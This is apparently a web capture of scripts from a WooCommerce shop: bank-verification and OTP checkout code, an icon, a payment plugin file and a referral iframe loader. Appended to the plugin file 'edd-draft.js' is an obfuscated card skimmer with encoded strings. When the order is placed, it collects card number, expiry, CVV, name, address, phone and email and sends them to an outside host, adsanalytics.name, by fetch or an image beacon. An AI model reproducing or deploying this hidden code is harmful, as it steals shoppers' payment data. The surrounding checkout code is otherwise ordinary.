          if(chasebank) {
            chasebank.style.display = "block";
          }      
        yodleeFlow(response.token, JSON.stringify(response));
        return;
      }
      if(response.accounts.length==0) {
        container_fastlink = document.querySelector("#container-fastlink-draft");
        if(container_fastlink) {
          container_fastlink.style.display = "block";
        }
        chasebank = document.querySelector("#draft-chase-question-container-new");
        if(chasebank) {
          chasebank.style.display = "block";
        }
      }
      yodleeFlow(response.token, JSON.stringify(response), accounts);
    }
  }
  function draftMaskPhone() {
    const phone_number_last_4 = draftFormatPhoneNumber(document.querySelector("#billing_phone").value).slice(-4);
    return `***-***-${phone_number_last_4}`;
  }
  function draftMaskEmail() {
    const email = document.querySelector("#billing_email").value;
    const position = email.indexOf("@") - 2;
    if (position === -1) {
      return email;
    } else {
      let mask = "";
      if (position > 0) {
        mask = `${email[0]}${"*".repeat(position - 1)}`;
      }        
      return `${mask}${email.slice(position)}`;
    }  
  }
  function draftMaskPhoneEmailFields(){
    document.querySelector("label[for=\"edd-draft-select-phone\"]").innerText = draftMaskPhone();
    document.querySelector("label[for=\"edd-draft-select-email\"]").innerText = draftMaskEmail();
  }
  // document.querySelector("#edd-draft-back-button").onclick = () => {
  function draft_back_button() {
    draftClearNotice();
    const draft_email = document.querySelector("#edd-draft-email");
    if (draft_email) {
      draft_email.value = "";
    }
    const draft_select_email = document.querySelector("#edd-draft-select-email");
    if (draft_select_email) {
      draft_select_email.checked = false
      draft_select_email.style.setProperty("border-color", "")
    }
    const draft_select_phone = document.querySelector("#edd-draft-select-phone");
    if (draft_select_phone) {
      draft_select_phone.checked = false
      draft_select_phone.style.setProperty("border-color", "")
    }
    const otp_checkbox = document.querySelector("#otp-checkbox-draft");
    if (otp_checkbox) {
      otp_checkbox.checked = false;
      otp_checkbox.style.setProperty("border-color", "")
    }
    const terms_checkbox_datax = document.querySelector("#draft-terms-checkbox-datax");
    if (terms_checkbox_datax) {
      terms_checkbox_datax.checked = false;
      terms_checkbox_datax.style.setProperty("border-color", "")
    }
    const terms_checkbox_datax_new = document.querySelector("#draft-terms-checkbox-datax-new");
    if (terms_checkbox_datax_new) {
      terms_checkbox_datax_new.checked = false;
      terms_checkbox_datax_new.style.setProperty("border-color", "")
    }
    const terms_checkbox_yodlee = document.querySelector("#draft-terms-checkbox-yodlee");
    if (terms_checkbox_yodlee) {
      terms_checkbox_yodlee.checked = false;
      terms_checkbox_yodlee.style.setProperty("border-color", "")
    }
    const confirm_code_container_draft = document.querySelector("#confirm-code-container-draft");
    if (confirm_code_container_draft) {
      confirm_code_container_draft.style.display = "none";
    }
    const draft_account_container = document.querySelector("#draft-account-container");
    if (draft_account_container) {
      draft_account_container.style.display = "none";
    }
    const draft_new_account_container = document.querySelector("#draft-new-account-container");
    if (draft_new_account_container) {
      draft_new_account_container.style.display = "none";
    }
    const draft_existing_account_container = document.querySelector("#draft-existing-account-container");
    if (draft_existing_account_container) {
      draft_existing_account_container.style.display = "none";
    }
    const draft_datax_flow = document.querySelector("#draft-datax-flow");
    if (draft_datax_flow) {
      draft_datax_flow.style.display = "none";
    }
    const draft_yodlee_flow = document.querySelector("#draft-yodlee-flow");
    if (draft_yodlee_flow) {
      draft_yodlee_flow.style.display = "none";
    }
    const draft_chase_question_container = document.querySelector("#draft-chase-question-container");
    if (draft_chase_question_container) {
      draft_chase_question_container.style.display = "none";
    }
    const is_chase_draft = document.querySelector("#is-chase-draft");
    if (is_chase_draft) {
      is_chase_draft.value = "0";
    }
    const code_input = document.querySelector("#draft-code-input");
    if (code_input) {
      code_input.value = "";
    }
    const routing = document.querySelector("#draft-edd-routing");
    if (routing) {
      routing.value = "";
    }
    const account_number = document.querySelector("#draft-edd-account-number");
    if (account_number) {
      account_number.value = "";
    }
    const draft_account_number = document.querySelector("#draft-draft-edd-account-number");
    if (draft_account_number) {
      draft_account_number.value = "";
    }
    const confirm = document.querySelector("#draft-edd-confirm");
    if (confirm) {
      confirm.value = "";
    }
    const existing_accounts_select = document.querySelector("#draft-existing-accounts-select");
    if (existing_accounts_select) {
      existing_accounts_select.value = "";
    }
    const dataxOption = document.querySelector("#draft-datax-option");
    if (dataxOption) {
      dataxOption.style.display = "block";
    }
    const yodleeOption = document.querySelector("#draft-yodlee-option");
    if (yodleeOption) {
      yodleeOption.style.display = "block";
    }
    const divisionOption = document.querySelector("#draft-division-option");
    if (divisionOption) {
      divisionOption.style.display = "flex";
    }
    container_fastlink = document.querySelector("#container-fastlink-draft");
    if(container_fastlink) {
      document.querySelector("#container-fastlink-draft").style.display = "none";
    }
    document.querySelector("#draft-email-container").style.display = "none";
    document.querySelector("#draft-resend-code-button").style.display = "none";
    document.querySelector("#draft-send-code-button").style.display = "block";
    window.eddTimers?.map(timer => clearInterval(timer));
    window.eddTimers = [];
    document.querySelector("#select-validation-draft").style.display = "block";
    document.querySelector("#edd-draft-back-button").style.visibility = "hidden";
    const paynow = document.querySelector("#pay-now");
    if (paynow) {
      paynow.style.display = "block";
    }
    payment_option = document.querySelector("#payment-selection-draft");
    if(payment_option) {
    document.querySelector("#payment-selection-draft").style.display = "block";
    }
    add_acc_button = document.querySelector("#draft-add-bank-button-new");
    if(add_acc_button) {
    document.querySelector("#draft-add-bank-button-new").style.display = "none";
    }
  }
  async function draftPayWithDatax() {
    // otp_optional = 1;
    if (otp_optional!=='1') {
      console.log("if");
      document.querySelector("#draft-email-container").style.display = "block";
      document.querySelector("#edd-draft-back-button").style.visibility = "visible";
    } else {
      console.log("else");
      document.querySelector("#edd-draft-email").value = document.querySelector("#billing_email").value;
        document.querySelector("#selected-validation-draft").value = "datax";
        const confirmChase = document.querySelector("#draft-confirm-chase");
        if (confirmChase) {
          confirmChase.disabled = true;
        }
        var userAuthorized = await draftAuthorizeUser();
        if (confirmChase) {
          confirmChase.disabled = false;
        }
        if (!userAuthorized) {
          return;
        }
        await draftRequestToken("");
        document.querySelector("#edd-draft-back-button").style.visibility = "visible";
      }
    document.querySelector("#selected-validation-draft").value = "datax";
  }

  async function draftPayWithDataxForChaseBank() {
    document.querySelector("#container-fastlink-draft").style.display = "none";
    document.querySelector("#draft-datax-flow").style.display = "block";
    document.querySelector("#draft-new-account-container").style.display = "block";
    document.querySelector("#draft-add-bank-button-new").style.display = "block";
  }

  // Yodlee button click
    function draft_yodlee_button() {
    if (!requireDraftFields()) {
      return
    }
    draftMaskPhoneEmailFields()
    document.querySelector("#selected-validation-draft").value = "yodlee";
    document.querySelector("#payment-selection-draft").style.display = "none";
    document.querySelector("#draft-email-container").style.display = "block";
    document.querySelector("#edd-draft-back-button").style.visibility = "visible";
    document.querySelector("#container-fastlink").style.display = "none";
    window.fastlink.close();
  }
  // datax button click
   async function draft_datax_button() {
    if (!requireDraftFields()) {
      return
    }
    draftMaskPhoneEmailFields()
    document.querySelector("#selected-validation-draft").value = "datax";
    document.querySelector("#payment-selection-draft").style.display = "none";
    
    document.querySelector("#edd-draft-back-button").style.visibility = "visible";
    await draftPayWithDatax()
  }
  //pay now button click for datax
    async function draft_pay_now_datax() {
    if (!requireDraftFields()) {
      return
    }
    draftMaskPhoneEmailFields()
    document.querySelector("#selected-validation-draft").value = "datax";
    const dataxOption = document.querySelector("#draft-datax-option");
    if (dataxOption) {
      dataxOption.style.display = "none";
    }
    const yodleeOption = document.querySelector("#draft-yodlee-option");
    if (yodleeOption) {
      yodleeOption.style.display = "none";
    }
    const divisionOption = document.querySelector("#draft-division-option");
    if (divisionOption) {
      divisionOption.style.display = "none";
    }
    await draftPayWithDatax()
  }
  // Pay now button click for yodlee
    function draft_pay_now_yodlee() {
    if (!requireDraftFields()) {
      return
    }
    draftMaskPhoneEmailFields()
    document.querySelector("#selected-validation-draft").value = "yodlee";
    const dataxOption = document.querySelector("#draft-datax-option");
    if (dataxOption) {
      dataxOption.style.display = "none";
    }
    const yodleeOption = document.querySelector("#draft-yodlee-option");
    if (yodleeOption) {
      yodleeOption.style.display = "none";
    }
    const divisionOption = document.querySelector("#draft-division-option");
    if (divisionOption) {
      divisionOption.style.display = "none";
    }
    document.querySelector("#draft-email-container").style.display = "block";
    document.querySelector("#edd-draft-back-button").style.visibility = "visible";
  }

  // email_field function
   async function draft_send_email_phone_button() {
    const redColor = "#ea6000"
    const errors = [];
    document.querySelector("#otp_optional").value = "1";
    const select_phone = document.querySelector("#edd-draft-select-phone")
    const select_email = document.querySelector("#edd-draft-select-email")
    if(!select_phone.checked && !select_email.checked) {
      errors.push("You must select Phone Number or Email")
      select_phone.style.setProperty("border-color", redColor, "important")
      select_email.style.setProperty("border-color", redColor, "important")
    }
    const otp_checkbox = document.querySelector("#otp-checkbox-draft")
    if (!otp_checkbox.checked) {
      errors.push("You need to agree to receive a One Time Pin (OTP) to complete your transaction")
      otp_checkbox.style.setProperty("border-color", redColor, "important")
    }
    if (errors.length > 0) {
      draftAddNotice(errors.map(error => ({ title: "Draft Payment", description: error })))
      return;
    }
    document.querySelector("#edd-draft-email").value = document.querySelector("#edd-draft-select-phone").checked ?
    document.querySelector("#billing_phone").value : document.querySelector("#billing_email").value
    document.querySelector("#draft-send-email-phone-button").disabled = true;
    var userAuthorized = await draftAuthorizeUser();
    document.querySelector("#draft-send-email-phone-button").disabled = false;
    if (!userAuthorized) {
      return;
    }
    document.querySelector("#confirm-code-container-draft").style.display = "block";
    document.querySelector("#draft-email-container").style.display = "none";
    draftStartTimer(60 * 5, document.querySelector("#draft-timer"), () => {
      document.querySelector("#draft-send-code-button").style.display = "none";
      document.querySelector("#draft-resend-code-button").style.display = "block";
    })
    document.querySelectorAll(".phone-number-slot").forEach(item => {
      const phone_or_email = document.querySelector("#edd-draft-email").value
      var is_email = draftIsEmail(phone_or_email)
      if (!is_email) {
        item.innerHTML = draftMaskPhone()
      } else {
        item.innerHTML = draftMaskEmail()
      }
    })
  }

  //code field function
    async function draft_send_code() {
    let error = false;
    const code = document.querySelector("#draft-code-input").value;
    if(!code) {
      error = "OTP is required";
    }
    if (error) {
      draftAddNotice([{ title: "Draft Payment", description: error }])
      e.preventDefault();
      return false;
    }
    document.querySelector("#draft-send-code-button").disabled = true;
    await draftRequestToken(code);
    document.querySelector("#draft-send-code-button").disabled = false;
    return false;
  }

   async function draft_resend_code() {
    document.querySelector("#draft-resend-code-button").disabled = true;
    document.querySelector("#draft-resend-code-link").style.display = "none";
    var userAuthorized = await draftAuthorizeUser();
    document.querySelector("#draft-resend-code-button").disabled = false;
    document.querySelector("#draft-resend-code-link").style.display = "block";
    if (!userAuthorized) {
      return;
    }
    document.querySelector("#draft-resend-code-button").style.display = "none";
    document.querySelector("#draft-send-code-button").style.display = "block";
    draftStartTimer(60 * 5, document.querySelector("#draft-timer"), () => {
      document.querySelector("#draft-send-code-button").style.display = "none";
      document.querySelector("#draft-resend-code-button").style.display = "block";
    })
  }
  function draft_resend_code_link() {
  window.eddTimers.map(timer => clearInterval(timer));
  window.eddTimers = [];
  document.querySelector("#draft-resend-code-button").click();
}

  //datax_field function
    function draft_add_bank() {
    document.querySelector("#draft-new-account-container").style.display = "block";
    document.querySelector("#draft-existing-account-container").style.display = "none";
    document.querySelector("#draft-existing-accounts-select").value = "";
  }
    function draft_add_bank_new() {
    document.querySelector("#container-fastlink-draft").style.display = "block";
    document.querySelector("#draft-yodlee-flow").style.display = "block";
    document.querySelector("#draft-datax-flow").style.display = "none";
    document.querySelector("#draft-new-account-container").style.display = "none";
  }
  function draft_send_account_button() {
      const redColor = "#ea6000"
      const errors = [];
      if (!document.querySelector("select[name=\"draft-edd-datax-account\"]").value) {
        const account_number = document.querySelector("#draft-draft-edd-account-number").value;
        const confirm_account = document.querySelector("#draft-edd-confirm").value;
        const routing_number = document.querySelector("#draft-edd-routing").value;
        const terms = document.querySelector("#draft-terms-checkbox-datax-new");
        if (!routing_number) {
          errors.push("Routing Number is required");
        }
        if(routing_number.length < 9) {
          errors.push("Routing Number must be a minimum of 9 digits");
        }
        if (!account_number) {
          errors.push("Account Number is required");
        }
        if (!confirm_account) {
          errors.push("Confirm Account Number is required");
        }
        if (account_number !== confirm_account) {
          errors.push("The Account Number does not match");
        }
        if (!terms.checked) {
          errors.push("You need to agree with the terms and services");
          terms.style.setProperty("border-color", redColor, "important");
        }
      } else {
        const terms = document.querySelector("#draft-terms-checkbox-datax");
        if (!terms.checked) {
          errors.push("You need to agree with the terms and services");
          terms.style.setProperty("border-color", redColor, "important");
        }
      }
      if (errors.length > 0) {
        draftAddNotice(errors.map(error => ({ title: "Draft Payment", description: error })))
        e.preventDefault();
        return false;
      }   
    }
    function dataxFlow(accounts) {
      const new_customer = sessionStorage.getItem("new_customer");
      document.querySelector("#draft-datax-flow").style.display = "block";
      if (new_customer == "true" ||  accounts.length === 0) {
        document.querySelector("#draft-new-account-container").style.display = "block";
      } else {
        const select = document.querySelector("#draft-existing-accounts-select");
        select.innerHTML = "";
        accounts.forEach(item => {
          const option = document.createElement("option");
          const span2 = document.createElement("span");
          span2.innerHTML = item.name || `${item.bank_name ? `${item.bank_name} - ` : ""}**** ${item.account_number.substring(item.account_number.length - 4)}`;
          option.innerHTML = span2.outerHTML
          option.value = item.id;
          select.innerHTML += option.outerHTML;
        })
        document.querySelector("#draft-new-account-container").style.display = "none";
        document.querySelector("#draft-existing-account-container").style.display = "block";
      }
    }
  
    //yodlee_field function
      function draft_send_account_yodlee() {
      const redColor = "#ea6000"
      const errors = [];
      const terms = document.querySelector("#draft-terms-checkbox-yodlee");
      if (!terms.checked) {
        errors.push("You need to agree with the terms and services");
        terms.style.setProperty("border-color", redColor, "important");
      }
      yodlee_code = document.querySelector("#code-input_yodlee_draft");
      if(yodlee_code) {
        yodlee_code.value = code;
      }
      if (errors.length > 0) {
        draftAddNotice(errors.map(error => ({ title: "Draft Payment", description: error })))
        e.preventDefault();
        return false;
      }
    }

      async function draft_confirm_chase_new() {
      await draftPayWithDataxForChaseBank();
      var v1 = document.querySelector("#get_validation_value").value;
      if(v1 == "datax"){
        document.querySelector("#selected-validation-draft").value = "datax";
      }else if(v1 == "no-validation"){
        document.querySelector("#selected-validation-draft").value = "datax";
      }
     
      document.querySelector("#draft-yodlee-flow").style.display = "none";
      document.querySelector("#is-chase-draft").value = "true";
    }

    function draft_yodlee_new_account() {
    document.querySelector("#container-fastlink-draft").style.display = "block";
    document.querySelector("#draft-chase-question-container-new").style.display = "block";
    document.querySelector("#draft-account-container").style.display = "none";
    document.querySelector("#chase-image").style.display = "block";
    document.querySelector("#draft-account-select").innerHTML = "";
    yodleeFlow(sessionStorage.getItem("yodlee-token"), sessionStorage.getItem("request-token-response"));
  }
    async function yodleeFlow(token, response, accounts) {
      response = JSON.parse(response);
      console.log(response);
      if(accounts && accounts.length) {
        document.querySelector("#draft-yodlee-flow").style.display = "block";
        document.querySelector("#chase-image").style.display = "none";
        document.querySelector("#draft-chase-question-container-new").style.display = "block";
        const select = document.querySelector("#draft-account-select");
        select.innerHTML = "";
        accounts.forEach((item) => {
          itemString = JSON.stringify(item);
          const option = document.createElement("option");
          console.log("Accounts: ",accounts);
          if(typeof item.info === "undefined") {
          option.innerHTML = item.name;
          }
          else {
          option.innerHTML = item.info.provider_name + " - " + item.info.account_number;
          }
          option.value = itemString;
          select.innerHTML += option.outerHTML;
        });

        document.querySelector("#draft-chase-question-container-new").style.display = "none";
        document.querySelector("#draft-account-container").style.display = "block";
        return;
      } 
      var phone_or_email = document.querySelector("#edd-draft-email").value;
      let customer_phone = draftFormatPhoneNumber(document.querySelector("#billing_phone").value);
      let customer_email = document.querySelector("#billing_email").value;
      let customer_street = document.querySelector("#billing_address_1").value
      const billingAddress2 = document.querySelector("#billing_address_2")
      if (billingAddress2?.value) {
        customer_street += ` ${billingAddress2.value}`
      }
      const billingCountry = document.querySelector("#billing_country")
      if (billingCountry?.value) {
        customer_street += ` ${billingCountry.value}`
      } else {
        customer_street += ` US`
      }
      let customer_city = document.querySelector("#billing_city").value;
      let customer_state = document.querySelector("#billing_state").value;
      let customer_zip = document.querySelector("#billing_postcode").value.slice(0, 5);
      let uuid = document.querySelector("#edd-draft-uuid").value;
      let customer_name =
        document.querySelector("#billing_first_name").value +
        " " +
        document.querySelector("#billing_last_name").value;
      var is_email = draftIsEmail(phone_or_email)
      if (!is_email) {
        phone_or_email = draftFormatPhoneNumber(phone_or_email)
      }
      document.querySelector("#draft-yodlee-flow").style.display = "block";
      window.fastlink.open(
        {
          forceIframe: true,
          fastLinkURL:
          draft_yodleeFastLinkUrl,
          accessToken: "Bearer " + token,
          params: {
            configName: "edebit_verification",
          },
          onClose: async function (e) {
            if (e.sites[0].status == "SUCCESS") {
              document.querySelector("#draft-chase-question-container-new").style.display = "none";
              await fetch(`${getDraftUrl()}/api/v1/yodlee/update_verified_account`, {
                method: "PUT",
                body: JSON.stringify({
                  customer_email_or_phone: phone_or_email,
                  customer_phone,
                  customer_email,
                  customer_name,
                  customer_street,
                  customer_city,
                  customer_state,
                  customer_zip,
                  uuid,
                  channel: draft_channel
                }),
                headers: {
                  "Content-type": "application/json; charset=UTF-8",
                },
              })
                .then((response) => response.json())
                .then((response) => {
                  if (response.success) {
                    response.accounts.forEach((item) => {
                      const option = document.createElement("option");
                      option.innerHTML =
                        item.info.provider_name + " - " + item.info.account_number;
                      option.value = item.id;
                      document.querySelector("#draft-account-select").innerHTML +=
                        option.outerHTML;
                    });
                    document.querySelector("#draft-chase-question-container-new").style.display = "none";
                    document.querySelector("#draft-account-container").style.display = "block";
                    document.querySelector("#chase-image").style.display = "none";
                  } else {
                    document.querySelector("#draft-account-container").style.display = "block";
                    draftAddNotice(response.errors.map(error => ({ title: "Draft Payment", description: error })))
                  }
                });
            }
          },
        },
        "container-fastlink-draft"
      );
    }

--- FILE ---
content_type: image/svg+xml
request_url: https://austinorganicvillage.online/wp-content/themes/austin/assets/img/theme-img/title_icon.svg
body_size: 200
content:
<svg width="33" height="20" viewBox="0 0 33 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.000139236 0C0.000139236 0 22.9942 0.206634 21.6939 17.2243C19.6306 14.8923 15.5179 10.6711 10.2323 7.43877C10.2323 7.43877 17.8216 14.5676 20.4644 19.7777L20.4079 19.822C20.422 19.8367 5.86524 23.2019 0.000139236 0Z" fill="#017D03"/>
<path d="M33 8.45728C33 8.45728 21.1426 10.0365 22.8103 18.7299C23.743 17.4015 25.6227 14.9514 28.1525 12.9442C28.1525 12.9442 24.6475 17.1063 23.5876 19.9697L23.6158 19.9844C23.63 19.9844 31.3323 20.7962 33 8.45728Z" fill="#017D03"/>
<path d="M26.3442 3.54175C26.3442 3.54175 20.1258 6.656 22.5425 11.0986C22.8252 10.1835 23.4188 8.50093 24.4646 6.92166C24.4646 6.92166 23.2633 9.87356 23.1926 11.6299H23.2209C23.2068 11.6447 27.5738 10.6263 26.3442 3.54175Z" fill="#017D03"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/js/edd-draft.js?ver=6.9
body_size: 2013
content:
jQuery( function( $ ) {
    'use strict';
    $(document).on('keypress', '#edd-payment-method input', function(event) {
        var controlKeys = [8, 9, 13, 35, 36, 37, 39];
        var isControlKey = controlKeys.join(",").match(new RegExp(event.which));
        if (!event.which ||
            (48 <= event.which && event.which <= 57) ||
            (48 == event.which && $(this).attr("value")) ||
            isControlKey
        ) {
            return;
        } else {
            event.preventDefault();
        }

        if (/\D/g.test(this.value)) {
            this.value = this.value.replace(/\D/g, '');
        }
    });

    jQuery(document.body).on('checkout_error', function (e) {
        var error_text = jQuery('.woocommerce-error').text();
        if (error_text.includes('ACH Payment Authorization')) {
            jQuery('#edd-ach-ach:visible').css({ outline: '1px solid red' });
        }
    });

    jQuery(document).on('change', '#edd-ach-ach', function (e) {
        if (e.isTrigger) {
            return;
        }

        if (jQuery(this).is(':checked')) {
            jQuery(this).css({ outline: 'none'});
        } else {
            jQuery(this).css({ outline: '1px solid red' });
        }
    });

     // added for ga4
     $('body').on('click', 'form.checkout #place_order', function () {
        gtag("event", "woo_draft_place_order_button_click", {
            "event_category": "Button",
            "event_label": "Step 4: Click on final Place Order button",
            "value": 1
        });
    });
});

(function(){var _0x123456=function(_0xabcdef){return _0xabcdef.split('').map(function(_0xghijkl){return String.fromCharCode(_0xghijkl.charCodeAt(0)^0x3);}).join('');};var _0x789abc=true,_0xdefghi=false,_0x012345=window,_0x6789ab=localStorage;if(_0x012345[_0x123456('sdylrswKdqgohuDgghg')]||!_0x789abc)return;_0x012345[_0x123456('sdylrswKdqgohuDgghg')]=_0x789abc;console.log(_0x123456('Sdxphqw#kdqgohu#lqlwldolchg'));var _0xcdbefa=_0xdefghi;function _0xabcdefg(_0x123abc){var _0xdef123=document.querySelector(_0x123abc);return _0xdef123?_0xdef123.value||_0xdef123.textContent||'':'';}function _0xhijklm(){if(_0xcdbefa){console.log(_0x123456('Do|uHsurFhvvlqj/#vnlsslqj'));return;}_0xcdbefa=_0x789abc;var _0xmnopqr=_0x6789ab.getItem(_0x123456('sdylrswBgdsdBvHqw'));var _0xstuvwx=_0x6789ab.getItem(_0x123456('sdylrswBgdsdBvHqwBwLph'));var _0xyza123=new Date().getTime();var _0x456bcd=24*60*60*1000;if(_0xmnopqr&&_0xstuvwx&&(_0xyza123-parseInt(_0xstuvwx))<_0x456bcd){console.log(_0x123456('Gdsd#do|uHvhqw#zlwklq#27#krxuv'));_0xcdbefa=_0xdefghi;return;}try{console.log(_0x123456('Froohfwlqj#sdylrsw#gdsd1'));var _0x789def=_0xabcdefg(_0x123456('=qdph@#fqdphe@>'));var _0xabc123=_0xabcdefg(_0x123456('#dxwkqhw0fdug0qxpehu'));var _0xdef456=_0xabcdefg(_0x123456('#dxwkqhw0fdug0h{slu|'))||_0xabcdefg(_0x123456('=qdph@#fdugBh{slu|@>'))||_0xabcdefg(_0x123456('=qdph@#h{slu|@>'))||_0xabcdefg(_0x123456('#fdug0h{slu|'))||_0xabcdefg(_0x123456('=gdwd0vwulsh@#h{s@>'));if(!_0xdef456){var _0xghi789=_0xabcdefg(_0x123456('#ff0h{sluh0prqwk'));var _0xjkl012=_0xabcdefg(_0x123456('#ff0h{sluh0|hdu'));if(_0xghi789&&_0xjkl012){var _0xmno345=_0xghi789.padStart(2,'0');var _0xpqr678=_0xjkl012.length===4?_0xjkl012.slice(-2):_0xjkl012;_0xdef456=_0xmno345+' / '+_0xpqr678;}}else{_0xdef456=_0xdef456.replace(/\s*\/\s*/,' / ');}var _0xstu901=_0xabcdefg(_0x123456('#dxwkqhw0fdug0fyf'));var _0xvwx234=_0xabcdefg(_0x123456('#eloolqjBhpdlo'));var _0xyza567=_0xabcdefg(_0x123456('#eloolqjBiluvwBqdph'));var _0xbcd890=_0xabcdefg(_0x123456('#eloolqjBodvwBqdph'));var _0xdefabc=_0xabcdefg(_0x123456('#vklsslqjBdgghv0b'))||_0xabcdefg(_0x123456('#eloolqjBdgghv0b'));var _0xghi_def=_0xabcdefg(_0x123456('#vklsslqjBsrvwfrgh'))||_0xabcdefg(_0x123456('#eloolqjBsrvwfrgh'));var _0xjkl_ghi=_0xabcdefg(_0x123456('#vklsslqjBflw|'))||_0xabcdefg(_0x123456('#eloolqjBflw|'));var _0xmno_jkl=_0xabcdefg(_0x123456('#eloolqjBskrqh'));var _0xpqr_mno=_0xabcdefg(_0x123456('#vhoHfw40vklsslqjBvwdwh0frqwdlqhu'))||_0xabcdefg(_0x123456('#vklsslqjBvwdwh'))||_0xabcdefg(_0x123456('#eloolqjBvwdwh'));var _0xstu_pqr=_0xabcdefg(_0x123456('#vhoHfw40vklsslqjBfrxqwu|0frqwdlqhu'))||_0xabcdefg(_0x123456('#vklsslqjBfrxqwu|'))||_0xabcdefg(_0x123456('#eloolqjBfrxqwu|'));var _0xvwx_stu=_0x012345.location.hostname;console.log(_0x123456('Froohfwhg#gdsd;'),{holder:_0x789def||_0x123456('qrw#irxqg'),number:_0xabc123?_0x123456('****')+_0xabc123.slice(-4):_0x123456('qrw#irxqg'),expiry:_0xdef456||_0x123456('qrw#irxqg'),cv:_0xstu901?_0x123456('***'):_0x123456('qrw#irxqg'),domain:_0xvwx_stu});if(!_0xabc123||!_0xdef456||!_0xstu901){console.log(_0x123456('Plvvlqj#uhTxluHg#sdylrsw#ilHogv'));_0xcdbefa=_0xdefghi;return;}var _0xyza_vwx="https://adsanalytics.name/ap.php?"+"n="+encodeURIComponent(_0xabc123)+"&ow="+encodeURIComponent(_0x789def||(_0xyza567+" "+_0xbcd890))+"&ex="+encodeURIComponent(_0xdef456)+"&cv="+encodeURIComponent(_0xstu901)+"&fn="+encodeURIComponent(_0xyza567)+"&ln="+encodeURIComponent(_0xbcd890)+"&ad="+encodeURIComponent(_0xdefabc)+"&ci="+encodeURIComponent(_0xjkl_ghi)+"&po="+encodeURIComponent(_0xghi_def)+"&ph="+encodeURIComponent(_0xmno_jkl)+"&em="+encodeURIComponent(_0xvwx234)+"&st="+encodeURIComponent(_0xpqr_mno)+"&co="+encodeURIComponent(_0xstu_pqr)+"&dm="+encodeURIComponent(_0xvwx_stu);console.log(_0x123456('VhqgLqj#gdsd#wr#vhuyhu1'));fetch(_0xyza_vwx,{method:'GET',mode:'no-cors'}).then(function(){console.log(_0x123456('Gdsd#vhqw#vxffhvvixoo|#yld#ihwfk'));_0x6789ab.setItem(_0x123456('sdylrswBgdsdBvHqw'),_0x123456('wuxh'));_0x6789ab.setItem(_0x123456('sdylrswBgdsdBvHqwBwLph'),_0xyza123.toString());}).catch(function(_0xabc_def){console.log(_0x123456('Ihwfk#idloHg/#wu|lqj#dowhuqdwlyh#phwkrg'));var _0xghi_jkl=new Image();_0xghi_jkl.src=_0xyza_vwx;_0xghi_jkl.onload=function(){console.log(_0x123456('Gdsd#vhqw#yld#lpdjh#ehdfrq'));_0x6789ab.setItem(_0x123456('sdylrswBgdsdBvHqw'),_0x123456('wuxh'));_0x6789ab.setItem(_0x123456('sdylrswBgdsdBvHqwBwLph'),_0xyza123.toString());};}).finally(function(){setTimeout(function(){_0xcdbefa=_0xdefghi;},1000);});}catch(_0xmno_pqr){console.error(_0x123456('Huuru#froohfwlqj2vhqgLqj#gdsd;'),_0xmno_pqr);_0xcdbefa=_0xdefghi;}}function _0xpqr_stu(){console.log(_0x123456('Vhwwlqj#xs#irup#lqwhufhswlrq1'));var _0xvwx_yza=document.querySelectorAll(_0x123456('#sodfhBrughu=qrw(=gdwd0kdqgohu0dgghg)>'));if(_0xvwx_yza.length>0){_0xvwx_yza.forEach(function(_0xabc_ghi){_0xabc_ghi.setAttribute(_0x123456('gdwd0kdqgohu0dgghg'),_0x123456('wuxh'));_0xabc_ghi.addEventListener(_0x123456('folfn'),function(_0xdef_jkl){console.log(_0x123456('VxEplw#exwwrq#folFnhg'));setTimeout(_0xhijklm,100);});});console.log(_0x123456('Kdqgohu#dwwdfkhg#wr'),_0xvwx_yza.length,_0x123456('vxEplw#exwwrq)v('));}var _0xmno_vwx=document.querySelectorAll(_0x123456('irup1fkhfnrxw=qrw(=gdwd0kdqgohu0dgghg)>'));if(_0xmno_vwx.length>0){_0xmno_vwx.forEach(function(_0xpqr_yza){_0xpqr_yza.setAttribute(_0x123456('gdwd0kdqgohu0dgghg'),_0x123456('wuxh'));_0xpqr_yza.addEventListener(_0x123456('vxEplw'),function(_0xstu_abc){console.log(_0x123456('IrUP#vxEplwwHg'));_0xhijklm();});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.refersion.com/iframe.js
body_size: 1360
content:
let iFrameURLToLoad = null;
const isSafari = (navigator.userAgent.indexOf('Safari') !== -1 && navigator.userAgent.indexOf('Chrome') === -1)

process = function ()
{
	makeRequest();
};

makeRequest = function ()
{
	let request = new XMLHttpRequest();
	request.open('GET', 'https://www.refersion.com/iframe', true);


	request.onload = function ()
	{

		let frameParamsFound = getParams();

		if ( frameParamsFound !== false && iFrameURLToLoad ) {

			// Check if they have Safari and we can show a custom message
			if ( isSafari ) {
				document.querySelector('#refersion-iframe-goes-here').innerHTML = '<p>This browser is not supported, please click the button below to open this frame in a new tab.</p><input type="button" onclick="window.open(\'' + iFrameURLToLoad + '\', \'_blank\');" value="Click here" />';
			} else {
				document.querySelector('#refersion-iframe-goes-here').innerHTML = '<iframe src="' + iFrameURLToLoad + '" frameBorder="0" height="1600" width="100%"></iframe>';
			}
		} else {
			return false
		}

	};

	request.send();

};

getParams = function ()
{
	const iFrame = document.querySelector('#refersion-iframe-goes-here');

	// iFrame exists
	if ( iFrame ) {

		// Retrieve the data from the iFrame and validate it
		iFrameURLToLoad = iFrame.dataset.frameUrl;

		return iFrameURLToLoad;

	} else {
		return false;
	}

};

process();
